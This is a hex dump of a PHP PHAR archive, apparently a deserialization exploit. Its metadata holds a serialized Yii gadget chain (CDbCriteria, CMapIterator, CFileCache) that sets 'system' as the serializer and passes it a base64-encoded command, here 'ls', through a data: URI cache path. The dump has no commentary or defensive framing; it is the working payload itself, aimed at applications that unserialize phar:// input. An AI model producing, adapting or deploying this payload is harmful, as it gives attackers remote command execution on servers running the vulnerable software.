 1 00000000 3c 3f 70 68 70 20 5f 5f 48 41 4c 54 5f 43 4f 4d |<?php __HALT_COM|
2 00000010 50 49 4c 45 52 28 29 3b 20 3f 3e 0d 0a c3 01 00 |PILER(); ?>.....|
3 00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 8d |................|
4 00000030 01 00 00 4f 3a 31 31 3a 22 43 44 62 43 72 69 74 |...O:11:"CDbCrit|
5 00000040 65 72 69 61 22 3a 31 3a 7b 73 3a 36 3a 22 70 61 |eria":1:{s:6:"pa|
6 00000050 72 61 6d 73 22 3b 4f 3a 31 32 3a 22 43 4d 61 70 |rams";O:12:"CMap|
7 00000060 49 74 65 72 61 74 6f 72 22 3a 33 3a 7b 73 3a 31 |Iterator":3:{s:1|
8 00000070 36 3a 22 00 43 4d 61 70 49 74 65 72 61 74 6f 72 |6:".CMapIterator|
9 00000080 00 5f 64 22 3b 4f 3a 31 30 3a 22 43 46 69 6c 65 |._d";O:10:"CFile|
10 00000090 43 61 63 68 65 22 3a 37 3a 7b 73 3a 39 3a 22 6b |Cache":7:{s:9:"k|
11 000000a0 65 79 50 72 65 66 69 78 22 3b 73 3a 30 3a 22 22 |eyPrefix";s:0:""|
12 000000b0 3b 73 3a 37 3a 22 68 61 73 68 4b 65 79 22 3b 62 |;s:7:"hashKey";b|
13 000000c0 3a 30 3b 73 3a 31 30 3a 22 73 65 72 69 61 6c 69 |:0;s:10:"seriali|
14 000000d0 7a 65 72 22 3b 61 3a 31 3a 7b 69 3a 31 3b 73 3a |zer";a:1:{i:1;s:|
15 000000e0 36 3a 22 73 79 73 74 65 6d 22 3b 7d 73 3a 39 3a |6:"system";}s:9:|
16 000000f0 22 63 61 63 68 65 50 61 74 68 22 3b 73 3a 31 30 |"cachePath";s:10|
17 00000100 3a 22 64 61 74 61 3a 74 65 78 74 2f 22 3b 73 3a |:"data:text/";s:|
18 00000110 31 34 3a 22 64 69 72 65 63 74 6f 72 79 4c 65 76 |14:"directoryLev|
19 00000120 65 6c 22 3b 69 3a 30 3b 73 3a 31 31 3a 22 65 6d |el";i:0;s:11:"em|
20 00000130 62 65 64 45 78 70 69 72 79 22 3b 62 3a 31 3b 73 |bedExpiry";b:1;s|
21 00000140 3a 31 35 3a 22 63 61 63 68 65 46 69 6c 65 53 75 |:15:"cacheFileSu|
22 00000150 66 66 69 78 22 3b 73 3a 32 34 3a 22 3b 62 61 73 |ffix";s:24:";bas|
23 00000160 65 36 34 2c 4f 54 6b 35 4f 54 6b 35 4f 54 6b 35 |e64,OTk5OTk5OTk5|
24 00000170 4f 57 78 7a 22 3b 7d 73 3a 31 39 3a 22 00 43 4d |OWxz";}s:19:".CM|
25 00000180 61 70 49 74 65 72 61 74 6f 72 00 5f 6b 65 79 73 |apIterator._keys|
26 00000190 22 3b 61 3a 31 3a 7b 69 3a 30 3b 69 3a 30 3b 7d |";a:1:{i:0;i:0;}|
27 000001a0 73 3a 31 38 3a 22 00 43 4d 61 70 49 74 65 72 61 |s:18:".CMapItera|
28 000001b0 74 6f 72 00 5f 6b 65 79 22 3b 69 3a 30 3b 7d 7d |tor._key";i:0;}}|
29 000001c0 08 00 00 00 74 65 73 74 2e 74 78 74 04 00 00 00 |....test.txt....|
30 000001d0 74 8a 92 5c 04 00 00 00 0c 7e 7f d8 b6 01 00 00 |t..\.....~......|
31 000001e0 00 00 00 00 74 65 73 74 d8 43 b3 64 27 ca 54 8b |....test.C.d'.T.|
32 000001f0 f4 71 c0 43 07 89 90 6a 38 6a c4 3c 02 00 00 00 |.q.C...j8j.<....|
33 00000200 47 42 4d 42 |GBMB|
34 00000204